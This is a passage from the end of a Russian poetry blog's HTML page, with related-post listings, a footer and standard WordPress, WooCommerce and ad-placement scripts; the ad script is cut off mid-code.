              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Профессию Воспитателя Детского Сада — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-professiju-vospitatelja-detskogo-sada/" class="c_start-item__link"><span itemprop="headline">Стихи Про Профессию Воспитателя Детского Сада — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Воспитателем надо родиться, Чтоб детей непременно любить. И терпенье иметь, не сердиться, И заботой уметь окружить! Воспитателем надо гордиться!...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Пистолет — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-pistolet-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи Про Пистолет — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-09"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Мальчик Не Хочет Учить Стих У Лукоморья"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/malchik-ne-hochet-uchit-stih-u-lukomorja/" class="c_start-item__link"><span itemprop="headline">Мальчик Не Хочет Учить Стих У Лукоморья</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Мальчик из Набережных Челнов испугался Андрея Малахова Фото: скриншот с видео на youtube По сети ходит много забавных видеороликов, и вот один из них,...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихотворение Игорь Чернухин Песни Белогорья"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvorenie-igor-chernuhin-pesni-belogorja/" class="c_start-item__link"><span itemprop="headline">Стихотворение Игорь Чернухин Песни Белогорья</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Прекрасному поэту и настоящему гражданину Игорю Чернухину – 80! 3 марта в Белгородском литературном музее к 80-летию со дня рождения Игоря Андреевича...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.3',blog:'184465041',post:'46620',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '46620' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 